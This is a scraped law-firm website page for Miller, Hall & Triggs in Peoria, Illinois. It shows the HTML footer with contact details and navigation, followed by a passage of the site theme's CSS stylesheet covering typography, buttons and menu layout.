    </div><!-- Container end -->
    
</div><!-- Wrapper end -->

<footer id="colophon" class="site-footer flexin" role="contentinfo">

	<div class="container">
	<div class="row">
		
	<div class="footer-col-wrap flexin">

		<div class="footer-col">
			<div id="custom_html-5" class="widget_text widget footer-contact widget_custom_html"><h4>Terms of Use</h4><div class="textwidget custom-html-widget"><div class="footer-gap">
All use of this website is subject to the <a href="/terms-of-use/">Terms of Use</a>
</div></div></div><div id="custom_html-6" class="widget_text widget footer-contact widget_custom_html"><h4>Miller, Hall &#038; Triggs, LLC</h4><div class="textwidget custom-html-widget"><div class="contact-info-box footer-gap">
		<div class="contact-info-item flexin">
			<div class="contact-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5 c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021 C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333 s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#666666" data-original="#000000" style=""></path></svg></div>
			<div class="contact-value">416 Main Street, Suite 1125<br>
Peoria, Illinois 61602</div>
		</div>
		<div class="contact-info-item flexin">
			<div class="contact-text">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewbox="0 0 384 384" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path d="M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594 c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448 c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813 C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z" fill="#666666" data-original="#000000" style=""></path></svg> </div>
			<div class="contact-value">(309) 671-9600</div>
		</div>
		<div class="contact-info-item flexin">
			<div class="contact-text"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewbox="0 0 512 384"><path  d="M10.7,31.2C81,90.7,204.3,195.4,240.5,228c4.9,4.4,10.1,6.6,15.5,6.6s10.6-2.2,15.5-6.6C307.7,195.4,431,90.7,501.3,31.2a10.65,10.65,0,0,0,1.5-14.7A42.3,42.3,0,0,0,469.3,0H42.7A42.5,42.5,0,0,0,9.2,16.4,10.67,10.67,0,0,0,10.7,31.2Z"></path><path  d="M505.8,63.4a10.76,10.76,0,0,0-11.4,1.5c-77.9,66.1-177.3,150.8-208.6,179-17.6,15.9-41.9,15.9-59.5,0C192.9,213.8,81.3,118.9,17.6,65A10.56,10.56,0,0,0,6.2,63.5,10.67,10.67,0,0,0,0,73.2V341.4A42.66,42.66,0,0,0,42.7,384H469.4a42.74,42.74,0,0,0,42.7-42.7V73.1A10.82,10.82,0,0,0,505.8,63.4Z"></path></svg> </div>
			<div class="contact-value"><a href="&#x6d;a&#x69;&#108;&#x74;&#111;&#x3a;&#x6d;h&#x74;&#108;&#x61;&#119;&#x40;&#109;h&#x74;&#108;&#x61;&#119;&#x2e;&#99;o&#x6d;">Contact us</a></div>
		</div>
	</div></div></div>		</div>
		<div class="footer-col">
			<div id="search-6" class="widget footer-services widget_search"><h4>Search mhtlaw.com</h4>	<form method="get" id="searchform" action="https://mhtlaw.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</div>		</div>
		<div class="footer-col">
			<div id="custom_html-4" class="widget_text widget footer-links widget_custom_html"><div class="textwidget custom-html-widget"><h4>
	Explore our site
</h4>
<div class="footer-links flexin">
	<a href="/">Home</a>
	<a href="/about-the-firm/">About the Firm</a>
	<a href="/clients/">Clients</a>
	<a href="/our-firm/attorneys/">Attorneys</a>
	<a href="/practice-areas/">Practice Areas</a>
	<a href="/title-insurance-services/">Title Insurance</a>
	<a href="/careers/">Careers</a>
	<a href="/terms-of-use/">Terms of Use</a>
</div></div></div>		</div>
		<div class="footer-col nopadding hidden-xs" id="footer-scroll">
			<a href="#" class="scrollup">
				<div class="scroll-icon">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
					<g>
					<path class="scroll-icon-color" d="M15.9,33.9l13.3-13.3c0.3-0.3,0.7-0.5,1.1-0.5c0.4,0,0.8,0.2,1.1,0.5l12.7,12.7c0.6,0.6,0.6,1.6,0,2.2
						c-0.6,0.6-1.6,0.6-2.2,0L30.3,23.9L18.1,36.2c-0.6,0.6-1.6,0.6-2.2,0C15.2,35.6,15.2,34.6,15.9,33.9L15.9,33.9z M0,30
						C0,13.4,13.4,0,30,0c16.6,0,30,13.4,30,30c0,16.6-13.4,30-30,30C13.4,60,0,46.6,0,30L0,30z M3.2,30c0,14.8,12,26.8,26.8,26.8
						c14.8,0,26.8-12,26.8-26.8c0-14.8-12-26.8-26.8-26.8C15.2,3.2,3.2,15.2,3.2,30L3.2,30z M3.2,30"/>
					</g>
					</svg>
				</div>
			</a>
		</div>

	</div>
	
	</div>
		
	<div class="copyright-wrap flexin">

		<div class="copyright nopadding">
			<script type="text/javascript">
			var now = new Date();
			var year = now.getFullYear();
			document.write("Copyright <a href='/wp-admin'>&copy;</a> " + year + " Miller, Hall &amp; Triggs, LLC. All Rights Reserved.");
			</script>
		</div>

	</div>

	</div>

	
</footer>

</div><!-- #canvas -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MavideaHeroTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/js/theme.min.js?ver=0.4.7" id="understrap-scripts-js"></script>

<script>
	jQuery(function($) { 

	$('#content a[href^="#"]').on('click',function(event){
		event.preventDefault();
		var target_offset = $(this.hash).offset() ? $(this.hash).offset().top : 0;
		//change this number to create the additional off set        
		var customoffset = 80;
		$('html, body').animate({scrollTop:target_offset - customoffset}, 800);
	});

	}(jQuery));
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/style.css?ver=0.4.7
body_size: 10444
content:
/*
Theme Name: MavideaHeroTheme
Author: Mavidea Technology Group
Author URI: http://www.mavidea.com
Description:
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: understrap

This theme, like WordPress, is licensed under the GPL.
UnderStrap is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

Resource Licenses:
Font Awesome: http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
Bootstrap: http://getbootstrap.com | https://github.com/twbs/bootstrap/blob/master/LICENSE (Code licensed under MIT, documentation under CC BY 3.0.)
Owl Carousel 2: http://www.owlcarousel.owlgraphic.com/ | https://github.com/smashingboxes/OwlCarousel2/blob/develop/LICENSE (Code licensed under MIT)
and of course
jQuery: https://jquery.org | (Code licensed under MIT)
Adaptation of UnderStrap Theme by Holger Koenemann, http://understrap.com
*/

/*
This file is just used to identify the theme in WordPress.
The compiled CSS output can be found in /css/theme.css
The SASS sources for it can be found in /sass/
*/

/* =====================
	Color Presets
=======================*/
:root {
	--primary-color:#000dff;
	--secondary-color:#ff7b00;
	--color3:#b00f14;
	--color4:#00ff09;
	--color5: #000;
	--btn-bg-color:#b00f14;
	--btn-border-color:#b00f14;
	--btn-txt-color:#ffffff;
	--btn-hover-bg-color:#333333;
	--btn-hover-txt-color:#ffffff;
	--btn-hover-bd-color:#333333;
}


/*====================
	Font Styles
====================*/
html { font-size: clamp(7.5px, 10vw, 10px) !important; }
body {
	font-family:'Open Sans',sans-serif;
	/* font-size: clamp(16px, 10vw, 18px) !important; */
	font-size: 14px !important;
	line-height: 1.5em;
	font-weight:400;
	color:#232323;
}
h1,.h1 {
	font-family:'Source Sans Pro',Sans-Serif;
	font-size: clamp(28px, 10vw, 3.5rem);
    	line-height: 1.2em;
	font-weight:700;
	color:#101010;
}
h2,.h2 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(25px, 10vw, 3rem);
	line-height:1.2em;
	font-weight:600;
	color:#000000;
}
h3,.h3 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(20px, 10vw, 2rem);
	line-height:1.3em;
	font-weight:500;
	color:#000000;
}
h4,.h4 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(18px, 10vw, 2rem);
    	line-height: 1.4em;
    	font-weight: 700;
    	color: #202020;
}
h5,h6,.h5,.h6 {
	font-family:'Source Sans Pro',sans-serif;
	font-size:1.6rem;
	line-height:1.4em;
	font-weight:400;
	color:#202020;
}
.white-header h1, h1.white-header,
.white-header h2, h2.white-header,
.white-header h3, h3.white-header,
.white-header h4, h4.white-header {color: white !important;}
h1.entry-title {
	margin-bottom: 4rem;
	text-align: center;
}

/*====================
	Link Styles
====================*/
a,a:link, a:visited {color:#990000;font-style: normal;text-decoration: none; font-weight: bold;}
.fl-rich-text a,.fl-rich-text a:link,.fl-rich-text a:visited, 
.blog-content .entry-content a,.blog-content .entry-content a:link,.blog-content .entry-content a:visited, 
.blog-content .entry-meta a,.blog-content .entry-meta a:link,.blog-content .entry-meta a:visited{
	/* -webkit-box-shadow: 0 2px 0 #606060;
	-moz-box-shadow: 0 2px 0 #606060;
	box-shadow: 0 2px 0 #606060; */
	font-style: normal;
}
.fl-rich-text p a:hover {
	background-color:transparent;
	color: red;
}
.fl-rich-text a:hover, .blog-content .entry-content a:hover, .blog-content .entry-meta a:hover {
	text-decoration:none;
	color:red;
}
a:hover {text-decoration: none;}
a:active {color:#101010;}
/*====================
	ADA Compliance
====================*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
/* Focus States
a:focus {outline: 2px solid #000; outline-offset: 1px !important;}
div[role=tab]:focus {outline: 2px solid #000 !important; outline-offset: 1px !important;}
button:focus {outline: 2px solid #000 !important; outline-offset: 1px !important;}
div[role=button]:focus, span[role=button]:focus { outline: 2px solid #000 !important; outline-offset: -7px !important; }
.sf-menu a:focus {outline-offset: -2px !important;}
a.btn-alt:focus {outline: 2px dashed #000;}
*/
button:focus {outline:0;}
/*====================
	Style Presets
====================*/
/*Basic*/
body.page-template-fullwidthpage .fl-row {margin: 0 0 4rem;}
.fl-row {margin: 0 0 3rem;}

.large-text {font-size: 2.2rem;line-height: 1.5em}
.xl-text {font-size: 2.4rem;line-height: 1.5em}
.xl-text p {margin-bottom: 2.5rem}
.small-text {font-size: 1.4rem;line-height: 1.5em;}
.large-text h2,.xl-text h2 {margin-bottom: 2rem !important}
.white-text {color: white;}
.small-para p {margin-bottom: 10px;}

.flexin {
	display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    display:flex;
	align-items:center;
    justify-content:center;
    -webkit-align-items:center;
    -webkit-box-align:center;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -ms-flex-align:center;
    -ms-flex-pack:center;
}
.flexin.stack-lg {
	-webkit-flex-direction: column;
	flex-direction: column;
}
.cap-it h3,.cap-it h4,.footer-container h3,span.cap-it,.footer-col h4 {
	margin: 0 0 .5rem;
	text-transform: uppercase;
	letter-spacing: .05em;
	font-weight: bold;
}
svg path, svg circle,svg rect,.header-info a {
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	-ms-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
}
/*Buttons*/
.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,a.btn-primary,.btn-primary {
	color:var(--btn-txt-color) !important;
	background: var(--btn-bg-color);
	border:none;
}
.fl-builder-content a.fl-button .fl-button-text {color: var(--btn-txt-color) !important}
.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,a.bordered-btn,.bordered-btn,a.btn-primary,.btn-primary {
	font-family:'',sans-serif;
	margin:0 0 20px !important;
	padding: 10px 24px 10px !important;
    font-size: 13px !important;
	font-weight: 700 !important;
	line-height:1em !important;
	text-transform: uppercase;
	letter-spacing: 0em !important;
	display:inline-block;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	text-decoration: none !important;
	box-shadow: none !important;
}
.btn {
	background: #bfa980;
    display: inline-block;
    color: #FFFFFF !important;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1;
    text-align: center;
    padding: 11px 16px 12px 16px;
    margin: 3px 5px 3px 0px;
    text-decoration: none;
    font-weight: 600;
    font-size: 13px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.btn-secondary {
    background: #b00f14;
}

.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:hover,a.btn-primary:hover,.primary-btn:hover {
	color:var(--btn-hover-txt-color) !important;
	background:var(--btn-hover-bg-color) !important;
	text-decoration: none !important;
}
a.bordered-btn {
	color:var(--btn-txt-color) !important;
	background: var(--btn-bg-color);
	border: 2px solid var(--btn-border-color);
	box-shadow: none !important;
}
a.bordered-btn:hover {
	background:var(--btn-hover-bg-color);
	color:var(--btn-hover-txt-color) !important;
	border:2px solid var(--btn-hover-bd-color);
}
a.bordered-btn.white-btn {
	margin: 0 5px 10px !important;
	border: 2px solid rgba(255,255,255,.75) !important;
	background: rgba(255,255,255,0) !important;
	color: white !important;
}
a.bordered-btn.white-btn:hover {
	border: 2px solid rgba(255,255,255,1) !important;
	background: white !important;
	color: black !important;
}
a.bordered-btn.large-btn.white-btn {
	font-size: 18px !important;
	padding: 12px 30px !important;
	background: rgba(0,0,0,.25) !important;
}
a.bordered-btn.large-btn.white-btn:hover {background: white !important}
.fw-cta-row a.bordered-btn,.fw-cta-row a.btn-primary,.fw-cta-row a.bordered-btn.white-btn {margin-bottom: 0 !important}
.btn-auto {margin-top: auto}
/*Basic Components*/
blockquote, .chunked-content {
	margin:1rem 0 20px !important; 
	padding:2.5rem 3rem;
	font-style: normal !important;
	line-height: 1.5em;
	background:#f6f6f6;
	border:2px solid #e0e0e0 !important;
	border-left: none;
	-moz-border-radius:0 !important;
    -webkit-border-radius:0 !important;
	border-radius:0 !important;
}
blockquote {font-weight: 400 !important;}
.fw-cta-row {
	color: rgba(255,255,255,.75);
	text-align: center;
}
.fw-cta-row .fl-row-content-wrap {
	-webkit-box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	padding: 6rem 15% !important;
	background: var(--primary-color);
}
.fw-cta-row h2 {
    font-weight: 700 !important;
	font-size: 3rem !important;
	text-transform: capitalize;
	letter-spacing: 0;
	color: #fff !important;
	margin-bottom: 15px;
}
.fancy-header {margin-bottom: 4rem}
.fancy-header .fl-heading, h1.entry-title,.page-title h1 {
	position: relative;
    z-index: 0;
}
.fancy-header .fl-heading:after {
	content: '';
    position: absolute;
    border-bottom: 2px solid #990000;
    width: 80px;
    bottom: -12px;
    padding-top: 0;
    z-index: -1;
	left: 50%;
    transform: translate(-50%,0);
}
.fancy-header.left .fl-heading:after {
  left: 0;
  transform: none;
}
body.home .fancy-header .fl-heading:after { 
	border-bottom: 2px solid #666666;
	left: 0;
	transform: none;
}
body.home .fancy-header.center .fl-heading:after {
    left: 50%;
    transform: translate(-50%,0);
}
.header-row .fancy-header .fl-heading .fl-heading-text:before,.header-row .fancy-header .fl-heading .fl-heading-text:after {
	border-bottom: 2px solid rgba(255,255,255,.75);
}

h1.entry-title:after,.header-row .page-title h1:after {
	content: '';
    position: absolute;
    border-bottom: 3px solid #808080;
    width: 100px;
    margin-left: -50px;
    left: 50%;
    bottom: -15px;
}
.fancy-header h1,.fancy-header h2,.fancy-header h3,.fancy-header h4,.page-title h1 {margin-bottom: 0 !important}
.circle-img img {    
	-moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.gradient-bg {
	background: #646464 !important;
	background: -moz-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #646464), color-stop(100%, #424242)) !important;
	background: -webkit-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -o-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -ms-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: linear-gradient(to bottom, #646464 0%, #424242 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#646464', endColorstr='#424242', GradientType=0 ) !important;
}
@media (max-width: 1199px) {
	.large-text {font-size: 20px;}
	.xl-text {font-size: 22px;}
}
@media (max-width: 991px) {
	.large-text {font-size: 18px;}
	.xl-text {font-size: 22px;}
	.small-text {font-size: 12px;}
	.header-cta a.bordered-btn.white-btn {
		padding: 8px 15px 5px !important;
    	font-size: 15px !important;
	}
	blockquote,.chunked-content {font-size: 16px;}
}
@media (max-width: 767px) {
	body.page-template-fullwidthpage .fl-row {margin: 0 0 30px;}
	.fl-module-button .fl-button-left {text-align:left !important}	
	.xl-text {font-size: 18px;}
	blockquote,.chunked-content {font-size: 16px;}
	.fw-cta-row h2 {font-size: 25px !important;}
	.flexin.stack-lg {
		-webkit-flex-direction: row;
    	flex-direction: row;
	}
}
/*------------------------------
	4.1 Header
------------------------------*/
.header-right {
  color: #777777;
  float: none;
  text-align: center;
}

.header-right .btn {
  margin: 0px;
}

.header-contact-wrapper {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.header-contact-wrapper li {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 25px;
}

.header-contact-wrapper li .box-text {
  padding-left: 10px;
}
.header-contact-wrapper li .box-text .contact-text {
  line-height: 1;
  margin-top: 6px;
  font-size: 12px;
  text-align: left;
}
.header-contact-wrapper li .box-text .contact-phone {
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  color: #222222;
  text-align: left;
}

img.header-icon {
	width: auto;
	height: 25px;
}
.header-wrap.flexin {
  max-width: 1130px;
	justify-content: space-between;
  margin: 0 auto;
  padding: 2rem 50px;
}

/*Menu*/
.feature .sf-menu,.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1;z-index:99}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover,.sf-menu li:focus{visibility:inherit}.sf-menu li{float:left;}.sf-menu a{display:block;}.sf-menu li.sfHover ul,.sf-menu li:hover ul,.sf-menu li:focus ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul,ul.sf-menu li:focus li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul,ul.sf-menu li li:focus ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul,ul.sf-menu li li:focus li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul,ul.sf-menu li li li:focus ul{left:10em;top:0}.ie6 .sf-menu{margin-bottom:-1px}.sf-menu li li{line-height:1.1em}.sf-menu ul a,.sf-menu ul li.menu-item a{display:inline-block}.sf-menu{width:auto}.open-menu, .close-menu, .sub-menu-expand, .menu-mobile-header { display: none; }
#main-menu.flexin{
	margin-right: -1.5rem;
	max-width: 1130px;
	width: 100%;
	padding: 0 50px; 
	justify-content: flex-start;
}
.navbar-nav-wrap.flexin {
  background: #222222;
  color: white;  
}
.sf-menu li {position: relative;}
.sf-menu a {
  	color: rgba(255, 255, 255, 0.7);
	padding: 0 1.8rem;
  	font-size: 14px;
	line-height: 57px;
  	font-style:normal;
  	text-decoration: none;
    font-family:'Source Sans Pro',Sans-Serif;
    font-weight: 600;
    text-transform: uppercase;
}
.sf-menu .menu-item-has-children a {position: relative;}
.sf-menu li.sfHover > a,.sf-menu a:hover {
	color: #ff0000;
}
.sf-menu .current-menu-item > a, .sf-menu .current-menu-ancestor > a { color: #fff; }
/*Pseudo Elements*/
.sf-menu .menu-item-has-children a:after, ul.sf-menu li ul.sub-menu:before {
	content: '';
    position: absolute;
	z-index: 1000 !important;
}
.sf-menu .menu-item-has-children ul.sub-menu li a:after {content: none}
.sf-menu .menu-item-has-children > a { padding-right: 2.5em; }
.sf-menu .menu-item-has-children a:after {
	width: 0px;
	height: 0px;
	border-top: 5px solid rgba(255, 255, 255, 0.2);
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	top: 50%;
	right: 1.3em;
    margin-top: -2.5px;
	transition: none;
	z-index: 1000 !important;
}
ul.sf-menu li ul.sub-menu:after {
	height: 50px;
	width: 5000%;
	top: 0;
	left: -2500%;
	background: #2c469a;
	z-index: -100;
} 
/*2nd level*/
.sf-menu ul {left:-5px !important}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {top:57px}
ul.sf-menu li ul.sub-menu {
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	z-index: 10000 !important;
	width: auto !important;
    min-width: 25rem;
    background-color: #222;
}
.sf-menu ul.sub-menu li.menu-item {
	position: relative;
}
.sf-menu ul a,.sf-menu ul li.menu-item a {
  line-height: 1.2em;
  letter-spacing: 0 !important;
  padding: 1rem 2rem !important;
  font-size: 14px !important;
  font-weight: 600;
  display: block;
  border-width: 0 1px 1px;
  border-style: none;
  border-color: #f0f0f0;
}
.sf-menu ul a:focus, .sf-menu ul li.menu-item a:focus, .sf-menu ul a:hover, .sf-menu ul li.menu-item a:hover {background: #555; color: #fff !important;}
/*Dropdown Arrow*/
ul.af-menu li.menu-item-has-children:before {
	content: '';
    position: absolute;
	width: 0px;
	height: 0px;
	border-bottom: 1rem solid #FFF;
	border-right: 1rem solid transparent;
	border-left: 1rem solid transparent;
	top: -1rem;
	left: 30px;
	z-index: 1000 !important;
	transition: none;
}
/*Social Media*/
.social-media-wrap {
	height:40px;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
} 
.social-icon,svg.si-icon{
	height:40px;
	width:40px;
	display:inline-block;
}
header .social-icon-fill {fill:rgba(255,255,255,.75)}
header .social-icon-border {fill:rgba(255,255,255,.5)}
header .social-icon-bg {fill:rgba(255,255,255,.1)}
header .social-icon a:hover .social-icon-border,header .social-icon a:hover .social-icon-bg {fill:white;}
header .social-icon a:hover .social-icon-fill {fill:#101010;}

footer .social-media-wrap {margin-top: 1rem;}
footer .social-icon-fill {fill:rgba(0,0,0,.75)}
footer .social-icon-border {fill:rgba(0,0,0,.5)}
footer .social-icon-bg {fill:white}
footer .social-icon a:hover .social-icon-border,footer .social-icon a:hover .social-icon-bg {fill:black;}
footer .social-icon a:hover .social-icon-fill {fill:white;}
@media (max-width: 1199px) {
	.sf-menu a {
		font-size: 14px;
		padding: 0 1.3rem;
	}
}
@media (max-width: 991px) {
	.admin-bar .header {top: 0;}
	.header {position: relative;}
	.header-info-wrap {display: none;}
	body.page-template-fullwidthpage .fl-row.header-row .fl-row-content-wrap, body.single .fl-row.header-row .fl-row-content-wrap {
		padding: 60px 0 !important;
	}
	.sf-menu .menu-item-has-children a:after { display: none; }
	/*Mobile Menu*/
	.header-wrap.flexin {position:static;}
	.logo-widget {height: auto; width: 25rem;}
	.open-menu, .open-menu .hamburger-box, .open-menu .hamburger-inner {display:block;}
	.open-menu .hamburger-box {position: relative;}
	.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {content: '';display: block;}
	.open-menu .hamburger-inner,.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {position: absolute;}
	.menu-mobile-header {display: block; position: relative;}
	.close-menu, .close-menu .close-box, .close-menu .close-inner {display:block;}
	.close-menu .close-box {position: relative;}
	.close-menu .close-inner::before, .close-menu .close-inner::after {content: '';display: block;}
	.close-menu .close-inner,.close-menu .close-inner::before, .close-menu .close-inner::after {position: absolute;}
	.close-menu .close-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);}
	.close-menu .close-inner::before {top: 0;opacity: 0;}
	.close-menu .close-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}
	.page-canvas {
		width: 100%;
		height: 100%;
		position: relative;
		-webkit-transform: none;
		transform: none;
		-webkit-transform: none;
		transform: none;
		-webkit-transition: 300ms ease all;
		transition: 300ms ease all;
	}
	.main-menu {
		position: absolute;
		display: block;
		top:0;
		right:-275px;
		height:100vh;
		overflow-y: scroll;
		overflow-x:hidden;
		z-index:999;
	}
	.mobile-menu-open {overflow: hidden; }
	.main-menu:target,.main-menu[aria-expanded="true"] {outline: none;}
	.mobile-menu-open .backdrop, .main-menu:target + .backdrop,.main-menu[aria-expanded="true"] + .backdrop {
		position:absolute;
		display:block;
		content:"";
		left:0;
		top: 0;
		width:100%;
		height:100vh;
		z-index:998;
		cursor:default;
	}
	.main-menu .close-menu {position: absolute; right: 0; top: 0;}
	.main-menu:target .close-menu, .main-menu[aria-expanded="true"] .close-menu {z-index:1001;}
	.main-menu:target ul,.main-menu[aria-expanded="true"] ul {position: relative;z-index:1000;}
	.sf-menu .menu-item-has-children.sfHover a:after, .sf-menu .menu-item-has-children:hover a:after {content: none}
	ul.sf-menu li {float:none;width:100%;display:block;position: relative;}
	ul.sf-menu li ul.sub-menu, ul.sf-menu li ul.sub-menu {display:none;}
	ul.sf-menu li:hover ul.sub-menu, ul.sf-menu li.sfHover ul.sub-menu { display: none;}
	ul.sf-menu li.sfClick ul.sub-menu {
		top: 0;
		display: block;
		position: static;
		width: 100%;
		height: auto;
		padding-bottom: 0 !important;
		margin: 0 0 -1px;
	}
	ul.sf-menu .sub-menu-expand {display: block;position: absolute; right: 0; top: 0; }
	ul.sf-menu .sub-menu-expand:before {content: ""; display: block; -webkit-transform: rotate(135deg); transform: rotate(135deg);}
	ul.sf-menu .sub-menu-expand[aria-expanded="true"]:before {-webkit-transform: rotate(-45deg); transform: rotate(-45deg);}
	ul.sf-menu ul li.menu-item a {display: block; }
	ul.sf-menu li.menu-item.hidden { display: block !important; }
	/*Editable stuff*/
	#main-menu.flexin {margin: 0; padding: 0; max-width: none; width: 275px; }
	.header-wrap.flexin {padding: 10px 30px 10px 25px; justify-content: flex-start;}
    .open-menu { position: absolute; right: 30px; top: 50%;transform: translate(0,-50%);}

	.open-menu .hamburger-box {width:30px;height:20px;}
	.open-menu .hamburger-inner {top: 50%;margin-top:-2px;}
	.open-menu .hamburger-inner,.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {
		background-color: #000;
		width: 30px;
		height: 2px;
	}
	.open-menu .hamburger-inner::before {top: -8px;}
	.open-menu .hamburger-inner::after {bottom: -8px;}
	.main-menu {
		width:275px;
		background: #222;
	}
	.mobile-menu-open .page-canvas { 
		-webkit-transform: translateX(-275px);
		transform: translateX(-275px);
		-webkit-transform: translate3d(-275px, 0, 0);
  		transform: translate3d(-275px, 0, 0);
	}
	.main-menu:target, .main-menu[aria-expanded="true"] {
		  -moz-box-shadow: 3px 0 12px rgba(0,0,0,.25);
		  -webkit-box-shadow: 3px 0 12px rgba(0,0,0,.25);
		  box-shadow: 3px 0 12px rgba(0,0,0,.25);
	}
	.mobile-menu-open .backdrop, .main-menu:target + .backdrop, .main-menu[aria-expanded="true"] + .backdrop {
	  background: #000;
	  background: rgba(0,0,0,.5);
	}
	.menu-mobile-header { 
		padding: 14px 0 10px 20px; 
		color: var(--btn-txt-color); 
		border-bottom: 2px solid rgba(0,0,0,.2);
		background: rgba(0,0,0,.2)
	}
	.menu-mobile-title { 
		display: block;
		font-size:18px;
		text-transform: uppercase;
    	letter-spacing: .05em;
    	font-weight: bold;
	}
	.main-menu .close-menu {top: 14px;right: 10px;}
	.close-menu .close-box {width:25px;height:20px;}
	.close-menu .close-inner {top: 50%;}
	.close-menu .close-inner,.close-menu .close-inner::before, .close-menu .close-inner::after {
		background-color: #fff;
		width: 25px;
		height: 2px;
	}
	.close-menu .close-inner::before {top: -8px;}
	ul.sf-menu { padding-left: 15px;}
	ul.sf-menu li { 
		border-bottom: 1px solid rgba(255,255,255,.2); 
	}
